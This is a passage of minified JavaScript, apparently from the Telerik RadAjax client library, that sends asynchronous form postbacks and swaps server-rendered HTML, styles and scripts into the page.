var evt=_1.CreateClientEvent(_48,_49);
if(typeof (_4d.EnableAjax)!="undefined"){
evt.EnableAjax=_4d.EnableAjax;
}else{
evt.EnableAjax=true;
}
evt.XMLHttpRequest=_4e;
if(!_1.FireEvent(_4d,"OnRequestStart",[evt])){
return;
}
if(!evt.EnableAjax&&typeof (__doPostBack)!="undefined"){
__doPostBack(_48,_49);
return;
}
var _50=window.OnCallbackRequestStart(_4d,evt);
if(typeof (_50)=="boolean"&&_50==false){
return;
}
evt=null;
_1.IsInRequest=true;
_1.PrepareFormForAsyncRequest(_48,_49,_4a);
if(typeof (_4d.PrepareLoadingTemplate)=="function"){
_4d.PrepareLoadingTemplate();
}
_1.ShowLoadingTemplate(_4a);
var _51=_48.replace(/(\$|:)/g,"_");
RadAjaxNamespace.LoadingPanel.ShowLoadingPanels(_4d,_51);
var _52=_1.GetPostData(_4a,e);
_52+=_1.GetUrlForAsyncRequest(_4a);
if(false){
if(_1.History[""]==null){
_1.HandleHistory(_4a,"");
}
_1.HandleHistory(_4a,_52);
}
_4e.open("POST",_1.UrlDecode(_4d.Url),true);
try{
_4e.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
if(!_1.IsNetscape()){
_4e.setRequestHeader("Content-Length",_52.length);
}
}
catch(e){
}
_4e.onreadystatechange=function(){
_1.HandleAsyncRequestResponse(_4a,null,_48,_49,_4e);
};
_4e.send(_52);
_52=null;
var evt=_1.CreateClientEvent(_48,_49);
_1.FireEvent(_4d,"OnRequestSent",[evt]);
window.OnCallbackRequestSent(_4d,evt);
_4d=null;
_51=null;
evt=null;
}
catch(e){
_1.OnError(e,_4a);
}
};
_1.CreateClientEvent=function(_53,_54){
var _55=_53.replace(/(\$|:)/g,"_");
var evt={EventTarget:_53,EventArgument:_54,EventTargetElement:document.getElementById(_55)};
return evt;
};
_1.IncludeClientScript=function(src){
if(_1.XMLHttpRequest==null){
_1.XMLHttpRequest=(window.XMLHttpRequest)?new XMLHttpRequest():new ActiveXObject("Microsoft.XMLHTTP");
}
if(_1.XMLHttpRequest==null){
return;
}
_1.XMLHttpRequest.open("GET",src,false);
_1.XMLHttpRequest.send(null);
if(_1.XMLHttpRequest.status==200){
var _58=_1.XMLHttpRequest.responseText;
_1.EvalScriptCode(_58);
}
};
_1.EvalScriptCode=function(_59){
if(_1.IsSafari()){
_59=_59.replace(/^\s*<!--((.|\n)*)-->\s*$/mi,"$1");
}
var _5a=document.createElement("script");
_5a.setAttribute("type","text/javascript");
if(_1.IsSafari()){
_5a.appendChild(document.createTextNode(_59));
}else{
_5a.text=_59;
}
var _5b=_1.GetHeadElement();
_5b.appendChild(_5a);
if(_1.IsSafari()){
_5a.innerHTML="";
}else{
_5a.parentNode.removeChild(_5a);
}
};
_1.evaluateScriptElementCode=function(_5c){
var _5d="";
if(_1.IsSafari()){
_5d=_5c.innerHTML;
}else{
_5d=_5c.text;
}
_1.EvalScriptCode(_5d);
};
_1.ExecuteScripts=function(_5e,_5f){
try{
var _60=_5e.getElementsByTagName("script");
for(var i=0,len=_60.length;i<len;i++){
var _63=_60[i];
if((_63.type&&_63.type.toLowerCase()=="text/javascript")||(_63.getAttribute("language")&&_63.getAttribute("language").toLowerCase()=="javascript")){
if(!window.opera){
if(_63.src!=""){
if(_1.ExistingScripts[_63.src]==null){
_1.IncludeClientScript(_63.src);
_1.ExistingScripts[_63.src]=true;
}
}else{
if(!_1.IsMaintainScrollPositionScript(_63.text)){
_1.evaluateScriptElementCode(_63);
}
}
}
}
}
var _64=RadAjaxNamespace.GetLeakBin();
for(var i=_60.length-1;i>=0;i--){
RadAjaxNamespace.DestroyElement(_60[i],_64);
}
}
catch(e){
_1.OnError(e,_5f);
}
};
_1.ExecuteScriptsForDisposedIDs=function(_65,_66){
try{
if(_65==null){
return;
}
if(window.opera){
return;
}
var _67=_1.disposedIDs.length>0;
var _68=_65.getElementsByTagName("script");
for(var i=0,len=_68.length;i<len;i++){
var _6b=_68[i];
if(_6b.src!=""){
if(!_1.ExistingScripts){
continue;
}
if(_1.ExistingScripts[_6b.src]==null){
_1.IncludeClientScript(_6b.src);
_1.ExistingScripts[_6b.src]=true;
}
}
if((_6b.type&&_6b.type.toLowerCase()=="text/javascript")||(_6b.language&&_6b.language.toLowerCase()=="javascript")){
if(_6b.text.indexOf("$create")!=-1){
for(var j=0;j<_1.disposedIDs.length;j++){
var id=_1.disposedIDs[j];
if(id==""){
continue;
}
var _6e=_1.GetCreateCode(_6b,id);
if(id!=null&&id!=""&&_6e.indexOf("$get(\""+id+"\")")!=-1){
_1.EvalScriptCode(_6e);
_1.disposedIDs=_1.RemoveElementFromArray(_1.disposedIDs[j],_1.disposedIDs);
j--;
}
}
}
}
}
if(_67){
if(Sys&&Sys.Application){
var _6f=Sys.Application.get_events()._list.load;
if(_6f){
for(var i=0;i<_6f.length;i++){
if(typeof (_6f[i])=="function"){
_6f[i]();
}
}
}
}
}
}
catch(e){
_1.OnError(e,_66);
}
};
_1.GetCreateCode=function(_70,id){
var _72="";
if(_1.IsSafari()){
_72=_70.innerHTML;
}else{
_72=_70.text;
}
var _73=[];
while(_72.indexOf("Sys.Application.add_init")!=-1){
var _74=_72.substring(_72.indexOf("Sys.Application.add_init"),_72.indexOf("});")+3);
_73[_73.length]=_74;
_72=_72.replace(_74,"");
}
for(var i=0,_76=_73.length;i<_76;i++){
var _74=_73[i];
if(_74.indexOf("$get(\""+id+"\")")!=-1){
_72=_74;
break;
}
}
return _72;
};
_1.RemoveElementFromArray=function(_77,_78){
var _79=[];
for(var i=0,_7b=_78.length;i<_7b;i++){
if(_77!=_78[i]){
_79[_79.length]=_78[i];
}
}
return _79;
};
_1.ResetValidators=function(){
if(typeof (Page_Validators)!="undefined"){
Page_Validators=[];
}
};
_1.ExecuteValidatorsScripts=function(_7c,_7d){
try{
if(_7c==null){
return;
}
if(window.opera){
return;
}
var _7e=_7c.getElementsByTagName("script");
for(var i=0,len=_7e.length;i<len;i++){
var _81=_7e[i];
if(_81.src!=""){
if(!_1.ExistingScripts){
continue;
}
if(_1.ExistingScripts[_81.src]==null){
_1.IncludeClientScript(_81.src);
_1.ExistingScripts[_81.src]=true;
}
}
if((_81.type&&_81.type.toLowerCase()=="text/javascript")||(_81.language&&_81.language.toLowerCase()=="javascript")){
if(_1.IsValidatorScript(_81.text)){
continue;
}
_1.evaluateScriptElementCode(_81);
}
}
}
catch(e){
_1.OnError(e,_7d);
}
};
_1.IsValidatorScript=function(_82){
return _82.indexOf(".controltovalidate")==-1&&_82.indexOf("Page_Validators")==-1&&_82.indexOf("Page_ValidationActive")==-1&&_82.indexOf("WebForm_OnSubmit")==-1;
};
_1.IsMaintainScrollPositionScript=function(_83){
var _84="theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;";
return (_83.indexOf(_84)!=-1);
};
_1.GetImageButtonCoordinates=function(e){
if(typeof (e.offsetX)=="number"&&typeof (e.offsetY)=="number"){
return {X:e.offsetX,Y:e.offsetY};
}
var _86=_1.GetMouseEventX(e);
var _87=_1.GetMouseEventY(e);
var _88=e.target||e.srcElement;
var _89=_1.GetElementPosition(_88);
var x=_86-_89.x;
var y=_87-_89.y;
if(!(_1.IsSafari()||window.opera)){
x-=2;
y-=2;
}
return {X:x,Y:y};
};
_1.GetMouseEventX=function(e){
var _8d=null;
if(e.pageX){
_8d=e.pageX;
}else{
if(e.clientX){
if(document.documentElement&&document.documentElement.scrollLeft){
_8d=e.clientX+document.documentElement.scrollLeft;
}else{
_8d=e.clientX+document.body.scrollLeft;
}
}
}
return _8d;
};
_1.GetMouseEventY=function(e){
var _8f=null;
if(e.pageY){
_8f=e.pageY;
}else{
if(e.clientY){
if(document.documentElement&&document.documentElement.scrollTop){
_8f=e.clientY+document.documentElement.scrollTop;
}else{
_8f=e.clientY+document.body.scrollTop;
}
}
}
return _8f;
};
_1.GetElementPosition=function(el){
var _91=null;
var pos={x:0,y:0};
var box;
if(el.getBoundingClientRect){
box=el.getBoundingClientRect();
var _94=document.documentElement.scrollTop||document.body.scrollTop;
var _95=document.documentElement.scrollLeft||document.body.scrollLeft;
pos.x=box.left+_95-2;
pos.y=box.top+_94-2;
return pos;
}else{
if(document.getBoxObjectFor){
box=document.getBoxObjectFor(el);
pos.x=box.x-2;
pos.y=box.y-2;
}else{
pos.x=el.offsetLeft;
pos.y=el.offsetTop;
_91=el.offsetParent;
if(_91!=el){
while(_91){
pos.x+=_91.offsetLeft;
pos.y+=_91.offsetTop;
_91=_91.offsetParent;
}
}
}
}
if(window.opera){
_91=el.offsetParent;
while(_91&&_91.tagName!="BODY"&&_91.tagName!="HTML"){
pos.x-=_91.scrollLeft;
pos.y-=_91.scrollTop;
_91=_91.offsetParent;
}
}else{
_91=el.parentNode;
while(_91&&_91.tagName!="BODY"&&_91.tagName!="HTML"){
pos.x-=_91.scrollLeft;
pos.y-=_91.scrollTop;
_91=_91.parentNode;
}
}
return pos;
};
_1.IsImageButtonAjaxRequest=function(_96,e){
if(e!=null){
try{
var _98=e.target||e.srcElement;
return _96==_98;
}
catch(e){
return false;
}
}else{
return false;
}
};
_1.GetPostData=function(_99,e){
try{
var _9b=_1.GetForm(_99);
var _9c;
var _9d;
var _9e=[];
var _9f=navigator.userAgent;
if(_1.IsSafari()||_9f.indexOf("Netscape")){
_9c=_9b.getElementsByTagName("*");
}else{
_9c=_9b.elements;
}
for(var i=0,_a1=_9c.length;i<_a1;i++){
_9d=_9c[i];
if(_9d.disabled==true){
continue;
}
var _a2=_9d.tagName.toLowerCase();
if(_a2=="input"){
var _a3=_9d.type;
if((_a3=="text"||_a3=="hidden"||_a3=="password"||((_a3=="checkbox"||_a3=="radio")&&_9d.checked))){
var tmp=[];
tmp[tmp.length]=_9d.name;
tmp[tmp.length]=_1.EncodePostData(_9d.value);
_9e[_9e.length]=tmp.join("=");
}else{
if(_a3=="image"&&_1.IsImageButtonAjaxRequest(_9d,e)){
var _a5=_1.GetImageButtonCoordinates(e);
var tmp=[];
tmp[tmp.length]=_9d.name+".x";
tmp[tmp.length]=_1.EncodePostData(Math.round(_a5.X));
_9e[_9e.length]=tmp.join("=");
var tmp=[];
tmp[tmp.length]=_9d.name+".y";
tmp[tmp.length]=_1.EncodePostData(Math.round(_a5.Y));
_9e[_9e.length]=tmp.join("=");
}
}
}else{
if(_a2=="select"){
for(var j=0,_a7=_9d.options.length;j<_a7;j++){
var _a8=_9d.options[j];
if(_a8.selected==true){
var tmp=[];
tmp[tmp.length]=_9d.name;
tmp[tmp.length]=_1.EncodePostData(_a8.value);
_9e[_9e.length]=tmp.join("=");
}
}
}else{
if(_a2=="textarea"){
var tmp=[];
tmp[tmp.length]=_9d.name;
tmp[tmp.length]=_1.EncodePostData(_9d.value);
_9e[_9e.length]=tmp.join("=");
}
}
}
}
return _9e.join("&");
}
catch(e){
_1.OnError(e,_99);
}
};
_1.EncodePostData=function(_a9){
if(encodeURIComponent){
return encodeURIComponent(_a9);
}else{
return escape(_a9);
}
};
_1.UrlDecode=function(_aa){
var div=document.createElement("div");
div.innerHTML=_1.StripTags(_aa);
return div.childNodes[0]?div.childNodes[0].nodeValue:"";
};
_1.StripTags=function(_ac){
return _ac.replace(/<\/?[^>]+>/gi,"");
};
_1.GetElementByName=function(_ad,_ae){
var res=null;
var _b0=_ad.getElementsByTagName("*");
var len=_b0.length;
for(var i=0;i<len;i++){
var _b3=_b0[i];
if(!_b3.name){
continue;
}
if(_b3.name+""==_ae+""){
res=_b3;
break;
}
}
return res;
};
_1.GetElementByID=function(_b4,id,_b6){
var _b7=_b6||"*";
var res=null;
var _b9=_b4.getElementsByTagName(_b7);
var len=_b9.length;
var _bb=null;
for(var i=0;i<len;i++){
_bb=_b9[i];
if(!_bb.id){
continue;
}
if(_bb.id+""==id+""){
res=_bb;
break;
}
}
_bb=null;
_b9=null;
return res;
};
_1.FixCheckboxRadio=function(_bd){
if(!_bd||!_bd.type){
return;
}
var _be=(_bd.tagName.toLowerCase()=="input");
var _bf=(_bd.type.toLowerCase()=="checkbox"||_bd.type.toLowerCase()=="radio");
if(_be&&_bf){
var _c0=_bd.nextSibling;
var _c1=(_bd.parentNode.tagName.toLowerCase()=="span"&&(_bd.parentNode.getElementsByTagName("*").length==2||_bd.parentNode.getElementsByTagName("*").length==1));
var _c2=(_c0!=null&&_c0.tagName&&_c0.tagName.toLowerCase()=="label"&&_c0.htmlFor==_bd.id);
if(_c1){
return _bd.parentNode;
}else{
if(_c2){
var _c3=document.createElement("span");
_bd.parentNode.insertBefore(_c3,_bd);
_c3.appendChild(_bd);
_c3.appendChild(_c0);
return _c3;
}else{
return _bd;
}
}
}
};
_1.GetNodeNextSibling=function(_c4){
if(_c4!=null&&_c4.nextSibling!=null){
return _c4.nextSibling;
}
return null;
};
_1.PrepareFormForAsyncRequest=function(_c5,_c6,_c7){
var _c8=_1.GetForm(_c7);
if(_c8["__EVENTTARGET"]){
_c8["__EVENTTARGET"].value=_c5.split("$").join(":");
}else{
var _c9=document.createElement("input");
_c9.id="__EVENTTARGET";
_c9.name="__EVENTTARGET";
_c9.type="hidden";
_c9.value=_c5.split("$").join(":");
_c8.appendChild(_c9);
}
if(_c8["__EVENTARGUMENT"]){
_c8["__EVENTARGUMENT"].value=_c6;
}else{
var _c9=document.createElement("input");
_c9.id="__EVENTARGUMENT";
_c9.name="__EVENTARGUMENT";
_c9.type="hidden";
_c9.value=_c6;
_c8.appendChild(_c9);
}
_c8=null;
};
_1.GetUrlForAsyncRequest=function(_ca){
var url="&"+"RadAJAXControlID"+"="+_ca+"&"+"httprequest=true";
if(window.opera){
url+="&"+"&browser=Opera";
}
return url;
};
_1.ShowLoadingTemplate=function(_cc){
var _cd=window[_cc];
if(_cd==null){
return;
}
var _ce;
if(_cd.Control){
_ce=_cd.Control;
}
if(_cd.MasterTableView&&_cd.MasterTableView.Control&&_cd.MasterTableView.Control.tBodies[0]){
_ce=_cd.MasterTableView.Control.tBodies[0];
}
if(_cd.GridDataDiv){
_ce=_cd.GridDataDiv;
}
if(_ce==null){
return;
}
_ce.style.cursor="wait";
if(_cd.LoadingTemplate!=null){
_1.InsertAtLocation(_cd.LoadingTemplate,document.body,null);
var _cf=_1.RadGetElementRect(_ce);
_cd.LoadingTemplate.style.position="absolute";
_cd.LoadingTemplate.style.width=_cf.width+"px";
_cd.LoadingTemplate.style.height=_cf.height+"px";
_cd.LoadingTemplate.style.left=_cf.left+"px";
_cd.LoadingTemplate.style.top=_cf.top+"px";
_cd.LoadingTemplate.style.textAlign="center";
_cd.LoadingTemplate.style.verticleAlign="middle";
_cd.LoadingTemplate.style.zIndex=_1.LoadingPanelzIndex;
_cd.LoadingTemplate.style.overflow="hidden";
if(parseInt(_cd.LoadingTemplateTransparency)>0){
var _d0=100-parseInt(_cd.LoadingTemplateTransparency);
if(window.netscape&&!window.opera){
_cd.LoadingTemplate.style.MozOpacity=_d0/100;
}else{
if(window.opera){
_cd.LoadingTemplate.style.opacity=_d0/100;
}else{
_cd.LoadingTemplate.style.filter="alpha(opacity="+_d0+");";
var _d1=_cd.LoadingTemplate.getElementsByTagName("img");
for(var i=0;i<_d1.length;i++){
_d1[i].style.filter="";
}
}
}
}else{
if(navigator.userAgent.toLowerCase().indexOf("msie 6.0")!=-1&&!window.opera){
var _d3=_ce.getElementsByTagName("select");
for(var i=0;i<_d3.length;i++){
_d3[i].style.visibility="hidden";
}
}
_ce.style.visibility="hidden";
}
_cd.LoadingTemplate.style.display="";
}
};
_1.HideLoadingTemplate=function(_d4){
var _d5=window[_d4];
if(_d5==null){
return;
}
var _d6=_d5.LoadingTemplate;
if(_d6!=null){
if(_d6.parentNode!=null){
RadAjaxNamespace.DestroyElement(_d6);
}
_d5.LoadingTemplate=null;
}
};
_1.InitializeControlsToUpdate=function(_d7,_d8){
var _d9=window[_d7];
var _da=_d8.responseText;
try{
eval(_da.substring(_da.indexOf("/*_telerik_ajaxScript_*/"),_da.lastIndexOf("/*_telerik_ajaxScript_*/")));
}
catch(e){
this.OnError(e);
}
if(typeof (_d9.ControlsToUpdate)=="undefined"){
_d9.ControlsToUpdate=[_d7];
}
};
_1.FindOldControl=function(_db,_dc){
var _dd=document.getElementById(_db+"_wrapper");
if(_dd==null){
if(_1.IsSafari()){
_dd=_1.GetElementByID(_1.GetForm(_dc),_db);
}else{
_dd=document.getElementById(_db);
}
}
var _de=_1.FixCheckboxRadio(_dd);
if(typeof (_de)!="undefined"){
_dd=_de;
}
return _dd;
};
_1.FindNewControl=function(_df,_e0,_e1){
_e1=_e1||"*";
var _e2=_e0.getElementsByTagName("div");
for(var i=0,len=_e2.length;i<len;i++){
if(_e2[i].title=="RADAJAX_HIDDENCONTROL"){
_e1="*";
break;
}
}
var _e5=_1.GetElementByID(_e0,_df+"_wrapper",_e1);
if(_e5==null){
_e5=_1.GetElementByID(_e0,_df,_e1);
}
var _e6=_1.FixCheckboxRadio(_e5);
if(typeof (_e6)!="undefined"){
_e5=_e6;
}
return _e5;
};
_1.InsertAtLocation=function(_e7,_e8,_e9){
if(_e9!=null){
return _e8.insertBefore(_e7,_e9);
}else{
return _e8.appendChild(_e7);
}
};
_1.GetOldControlsUpdateSettings=function(_ea,_eb){
var _ec={};
for(var i=0,len=_ea.length;i<len;i++){
var _ef=_ea[i];
var _f0=_1.FindOldControl(_ef,_eb);
var _f1=_1.GetNodeNextSibling(_f0);
if(_f0==null){
var _f2=new Error("Cannot update control with ID: "+_ef+". The control does not exist.");
throw (_f2);
continue;
}
var _f3=_f0.parentNode;
_ec[_ef]={oldControl:_f0,parent:_f3};
if(_1.IsSafari()){
_ec[_ef].nextSibling=_f1;
_f0.parentNode.removeChild(_f0);
}
}
return _ec;
};
_1.ReplaceElement=function(_f4,_f5,_f6){
var _f7=_f4.oldControl;
var _f8=_f4.parent;
var _f9=_f4.nextSibling||_1.GetNodeNextSibling(_f7);
if(_f8==null){
return;
}
if(typeof (Sys)!="undefined"&&typeof (Sys.WebForms)!="undefined"&&typeof (Sys.WebForms.PageRequestManager)!="undefined"){
if(!_f6.EnableOutsideScripts){
_1.destroyTree(_f7);
}else{
_1.destroyTree(document.body);
}
}
if(window.opera){
RadAjaxNamespace.DestroyElement(_f7);
}
_1.InsertAtLocation(_f5,_f8,_f9);
if(!window.opera){
RadAjaxNamespace.DestroyElement(_f7);
}
};
_1.disposedIDs=[];
_1.destroyTree=function(_fa){
if(_fa.nodeType===1){
if(_fa.dispose&&typeof (_fa.dispose)==="function"){
_fa.dispose();
}else{
if(_fa.control&&typeof (_fa.control.dispose)==="function"){
_1.disposedIDs[_1.disposedIDs.length]=_fa.id;
_fa.control.dispose();
}
}
var _fb=Sys.UI.Behavior.getBehaviors(_fa);
for(var j=_fb.length-1;j>=0;j--){
_1.disposedIDs[_1.disposedIDs.length]=_fa.id;
_fb[j].dispose();
}
var _fd=_fa.childNodes;
for(var i=_fd.length-1;i>=0;i--){
var _ff=_fd[i];
if(_ff.nodeType===1){
if(_ff.dispose&&typeof (_ff.dispose)==="function"){
_ff.dispose();
}else{
if(_ff.control&&typeof (_ff.control.dispose)==="function"){
_1.disposedIDs[_1.disposedIDs.length]=_ff.id;
_ff.control.dispose();
}
}
var _fb=Sys.UI.Behavior.getBehaviors(_ff);
for(var j=_fb.length-1;j>=0;j--){
_1.disposedIDs[_1.disposedIDs.length]=_ff.id;
_fb[j].dispose();
}
_1.destroyTree(_ff);
}
}
}
};
_1.FireOnResponseReceived=function(_100,_101,_102,_103){
var evt=_1.CreateClientEvent(_101,_102);
evt.ResponseText=_103;
if(!_1.FireEvent(_100,"OnResponseReceived",[evt])){
return;
}
var _105=window.OnCallbackResponseReceived(_100,evt);
if(typeof (_105)=="boolean"&&_105==false){
return;
}
evt=null;
};
_1.FireOnResponseEnd=function(_106,_107,_108){
var evt=_1.CreateClientEvent(_107,_108);
_1.FireEvent(_106,"OnResponseEnd",[evt]);
window.OnCallbackResponseEnd(_106,evt);
RadCallbackNamespace.raiseEvent("onresponseend");
evt=null;
};
_1.CreateHtmlContainer=function(){
var _10a=document.createElement("div");
_10a.id="RadAjaxHtmlContainer";
_10a.style.display="none";
document.body.appendChild(_10a);
return _10a;
};
_1.CreateHtmlContainer=function(name){
var _10c=document.getElementById("htmlUpdateContainer_"+name);
if(_10c!=null){
return _10c;
}
var _10d=document.getElementById("htmlUpdateContainer");
if(_10d==null){
_10d=document.createElement("div");
_10d.id="htmlUpdateContainer";
_10d.style.display="none";
if(_1.IsSafari()){
_10d=document.forms[0].appendChild(_10d);
}else{
_10d=document.body.appendChild(_10d);
}
}
_10c=document.createElement("div");
_10c.id="htmlUpdateContainer_"+name;
_10c.style.display="none";
_10c=_10d.appendChild(_10c);
_10d=null;
return _10c;
};
_1.UpdateHeader=function(_10e,_10f){
var _110=_1.GetHeadElement();
if(_110!=null&&_10f!=""){
var _111=_1.GetTags(_10f,"style");
_1.ApplyStyles(_111);
_1.ApplyStyleFiles(_10f);
_1.UpdateTitle(_10f);
}
};
_1.GetHeadHtml=function(_112){
var _113=/\<head[^\>]*\>((.|\n|\r)*?)\<\/head\>/i;
var _114=_112.match(_113);
if(_114!=null&&_114.length>2){
var _115=_114[1];
return _115;
}else{
return "";
}
};
_1.UpdateTitle=function(_116){
var _117=_1.GetTag(_116,"title");
if(_117.index!=-1){
var _118=_117.inner.replace(/^\s*(.*?)\s*$/mgi,"$1");
if(_118!=document.title){
document.title=_118;
}
}
};
_1.GetHeadElement=function(){
var _119=document.getElementsByTagName("head");
if(_119.length>0){
return _119[0];
}
var head=document.createElement("head");
document.documentElement.appendChild(head);
return head;
};
_1.ApplyStyleFiles=function(_11b){
var _11c=_1.GetLinkHrefs(_11b);
var _11d="";
var head=_1.GetHeadElement();
var _11f=head.getElementsByTagName("link");
for(var i=0;i<_11f.length;i++){
_11d+="\n"+_11f[i].getAttribute("href");
}
for(var i=0;i<_11c.length;i++){
var href=_11c[i];
if(href.media&&href.media.toString().toLowerCase()=="print"){
continue;
}
if(_11d.indexOf(href)>=0){
continue;
}
href=href.replace(/&amp;amp;t/g,"&amp;t");
if(_11d.indexOf(href)>=0){
continue;
}
var link=document.createElement("link");
link.setAttribute("rel","stylesheet");
link.setAttribute("href",_11c[i]);
head.appendChild(link);
}
};
_1.ApplyStyles=function(_123){
if(_1.AppliedStyleSheets==null){
_1.AppliedStyleSheets={};
}
if(document.createStyleSheet!=null){
for(var i=0;i<_123.length;i++){
var _125=_123[i].inner;
var _126=_1.GetStringHashCode(_125);
if(_1.AppliedStyleSheets[_126]!=null){
continue;
}
_1.AppliedStyleSheets[_126]=true;
var _127=null;
try{
_127=document.createStyleSheet();
}
catch(e){
}
if(_127==null){
_127=document.createElement("style");
}
_127.cssText=_125;
}
}else{
var _128=null;
if(document.styleSheets.length==0){
css=document.createElement("style");
css.media="all";
css.type="text/css";
var _129=_1.GetHeadElement();
_129.appendChild(css);
_128=css;
}
if(document.styleSheets[0]){
_128=document.styleSheets[0];
}
for(var j=0;j<_123.length;j++){
var _125=_123[j].inner;
var _126=_1.GetStringHashCode(_125);
if(_1.AppliedStyleSheets[_126]!=null){
continue;
}
_1.AppliedStyleSheets[_126]=true;
var _12b=_125.split("}");
for(var i=0;i<_12b.length;i++){
if(_12b[i].replace(/\s*/,"")==""){
continue;
}
_128.insertRule(_12b[i]+"}",i+1);
}
}
}
};
_1.GetStringHashCode=function(_12c){
var h=0;
if(_12c){
for(var j=_12c.length-1;j>=0;j--){
h^=_1.ANTABLE.indexOf(_12c.charAt(j))+1;
for(var i=0;i<3;i++){
var m=(h=h<<7|h>>>25)&150994944;
h^=m?(m==150994944?1:0):1;
}
}
}
return h;
};
_1.ANTABLE="w5Q2KkFts3deLIPg8Nynu_JAUBZ9YxmH1XW47oDpa6lcjMRfi0CrhbGSOTvqzEV";
_1.GetLinkHrefs=function(_131){
var html=_131;
var _133=[];
while(1){
var _134=html.match(/<link[^>]*href=('|")?([^'"]*)('|")?([^>]*)>.*?(<\/link>)?/i);
if(_134==null||_134.length<3){
break;
}
var _135=_134[2];
_133[_133.length]=_135;
var _136=_134.index+_135.length;
if(_136==0){
break;
}
html=html.substring(_136,html.length);
}
return _133;
};
_1.GetTags=function(_137,_138){
var _139=[];
var html=_137;
while(1){
var _13b=_1.GetTag(html,_138);
if(_13b.index==-1){
break;
}
_139[_139.length]=_13b;
var _13c=_13b.index+_13b.outer.length;
html=html.substring(_13c,html.length);
}
return _139;
};
_1.GetTag=function(_13d,_13e,_13f){
if(typeof (_13f)=="undefined"){
_13f="";
}
var _140=new RegExp("<"+_13e+"[^>]*>((.|\n|\r)*?)</"+_13e+">","i");
var _141=_13d.match(_140);
if(_141!=null&&_141.length>=2){
return {outer:_141[0],inner:_141[1],index:_141.index};
}else{
return {outer:_13f,inner:_13f,index:-1};
}
};
_1.EmptyFunction=function(){
};
_1.HandleAsyncRequestResponse=function(_142,_143,_144,_145,_146){
try{
RadAjaxNamespace.IsAsyncResponse=true;
var _147=window[_142];
if(_147==null){
return;
}
if(_146==null||_146.readyState!=4){
return;
}
_1.IsInRequest=false;
_1.Check404Status(_146);
if(!_1.HandleAsyncRedirect(_142,_146)){
return;
}
if(_146.responseText==""){
return;
}
if(!_1.CheckContentType(_142,_146)){
return;
}
_1.HideLoadingTemplate(_142);
_1.InitializeControlsToUpdate(_142,_146);
_1.FireOnResponseReceived(_147,_144,_145,_146.responseText);
_1.UpdateControlsHtml(_147,_146,_142);
_1.HandleResponseScripts(_146);
if(window.__theFormPostData){
window.__theFormPostData="";
}
if(window.__theFormPostCollection){
window.__theFormPostCollection=[];
}
if(window.WebForm_InitCallback){
window.WebForm_InitCallback();
}
if(_146!=null){
_146.onreadystatechange=_1.EmptyFunction;
}
_1.FireOnResponseEnd(_147,_144,_145);
if(_1.IsSafari()){
window.setTimeout(function(){
var h=document.body.offsetHeight;
var w=document.body.offsetWidth;
},0);
}
if(_1.RequestQueue.length>0){
asyncRequestArgs=_1.RequestQueue.shift();
window.setTimeout(function(){
_1.AsyncRequest.apply(_1,asyncRequestArgs);
},0);
}
_147.Dispose();
}
catch(e){
_1.OnError(e,_142);
}
};
_1.UpdateControlsHtml=function(_14a,_14b,_14c){
var _14d=_14a.ControlsToUpdate;
if(_14d.length==0){
return;
}
var _14e=_1.GetOldControlsUpdateSettings(_14d,_14c);
var _14f=_14b.responseText;
var _150=_1.GetHeadHtml(_14f);
try{
if(_14a.EnablePageHeadUpdate!=false){
_1.UpdateHeader(_14c,_150);
}
}
catch(e){
}
_14f=_14f.replace(_150,"");
var _151=_1.CreateHtmlContainer(_14a.ControlID);
_14f=_1.RemoveServerForm(_14f);
_151.innerHTML=_14f;
if(typeof (_14a.PostbackControlIDServer)!="undefined"){
var _152=document.getElementById(_14a.PostbackControlIDServer);
if(_152!=null){
var _153=_1.FindNewControl(_14a.PostbackControlIDServer,_151,_152.tagName);
if(!_153){
RadAjaxNamespace.LoadingPanel.HideLoadingPanels(_14a);
_14a.PreventHideLoadingPanels=true;
}
}
}
var _154=navigator.userAgent;
if(_154.indexOf("Netscape")<0){
_151.parentNode.removeChild(_151);
}
var _155=true;
for(var i=0,len=_14d.length;i<len;i++){
var _158=_14d[i];
var _159=_14e[_158];
if(typeof (_159)=="undefined"){
_155=false;
continue;
}
var _15a=_1.GetReplacedControlTagNameSearchHint(_159.oldControl);
var _15b=_1.FindNewControl(_158,_151,_15a);
if(_15b==null){
continue;
}
_15b.parentNode.removeChild(_15b);
_1.ReplaceElement(_159,_15b,_14a);
_1.ExecuteScripts(_15b,_14c);
}
if(_154.indexOf("Netscape")>-1){
_151.parentNode.removeChild(_151);
}
_1.UpdateHiddenInputs(_151.getElementsByTagName("input"),_14c);
if(_14a.OnRequestEndInternal){
_14a.OnRequestEndInternal();
}
_1.ResetValidators();
if(_14a.EnableOutsideScripts){
_1.ExecuteScripts(_151,_14c);
}else{
if(_1.disposedIDs.length>0){
_1.ExecuteScriptsForDisposedIDs(_151,_14c);
}
if(_155){
_1.ExecuteValidatorsScripts(_151,_14c);
}
}
RadAjaxNamespace.LoadingPanel.HideLoadingPanels(_14a);
RadAjaxNamespace.DestroyElement(_151);
};
_1.RemoveServerForm=function(_15c){
_15c=_15c.replace(/<form([^>]*)id=('|")([^'"]*)('|")([^>]*)>/mgi,"<div$1 id='$3"+"_tmpForm"+"'$5>");
_15c=_15c.replace(/<\/form>/mgi,"</div>");
return _15c;
};
_1.GetReplacedControlTagNameSearchHint=function(_15d){
var _15e=_15d.tagName;
if(_15e!=null){
if(_15e.toLowerCase()=="span"||_15e.toLowerCase()=="input"){
_15e="*";
}
if(_15d.title=="RADAJAX_HIDDENCONTROL"){
_15e="*";
}
}
return _15e;
};
_1.HandleResponseScripts=function(_15f){
var _160=_15f.responseText;
if(_160.indexOf("_RadAjaxResponseScript__RadAjaxResponseScript")!=-1){
return;
}
var m=_160.match(/_RadAjaxResponseScript_((.|\n|\r)*?)_RadAjaxResponseScript_/);
if(m&&m.length>1){
var _162=m[1];
_1.EvalScriptCode(_162);
}
};
RadAjaxNamespace.DestroyElement=function(_163,_164){
RadAjaxNamespace.DisposeElement(_163);
if(_1.IsGecko()){
var _165=_163.parentNode;
if(_165!=null){
_165.removeChild(_163);
}
}
try{
_164=_164||RadAjaxNamespace.GetLeakBin();
_164.appendChild(_163);
_164.innerHTML="";
}
catch(error){
}
};
RadAjaxNamespace.GetLeakBin=function(){
var _166=document.getElementById("IELeakGarbageBin");
if(!_166){
_166=document.createElement("DIV");
_166.id="IELeakGarbageBin";
_166.style.display="none";
document.body.appendChild(_166);
}
return _166;
};
RadAjaxNamespace.DisposeElement=function(_167){
};
RadAjaxNamespace.OnError=function(e,_169){
throw (e);
};
